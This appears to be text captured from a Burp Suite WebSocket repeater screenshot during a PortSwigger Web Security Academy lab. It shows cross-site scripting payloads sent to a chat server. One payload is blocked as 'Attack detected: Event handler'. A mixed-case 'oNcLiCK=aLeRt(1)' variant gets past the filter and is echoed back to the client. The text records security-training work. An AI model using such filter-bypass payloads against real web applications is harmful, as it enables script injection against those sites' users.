 WebSocket ID: 369 : https://0a01003204299d37c1f2189600360058.web-security-academy.net/chat
Send WebSocket Message
Send
To server
Select next message received
Pretty Raw Hex
\n
1 {"message":"asdas<a oNcLiCK=aLeRt(1)>asdas</a>asdas"}
INSI
History
Message Direction Manual Length Time
{"user":"Hal Pline","content":"Sorry, I don't know that one; or any other on... To client 109 18:13:35 6 Dec
TYPING To client 6 18:13:31 6 Dec
{"user":"You","content":"asdas<a oNcLiCK=aLeRt(1)>asdas<\/a>asdas"} To client 67 18:13:31 6 Dec
{"message":"asdas<a oNcLiCK=aLeRt(1)>asdas</a>asdas"} To server 53 18:13:31 6 Dec
{"error":"Attack detected: Event handler"} To client 42 18:12:12 6 Dec
{"message":"asdas<a onerror=alert(1)>asdas</a>asdas"} To server 53 18:12:12 6 Dec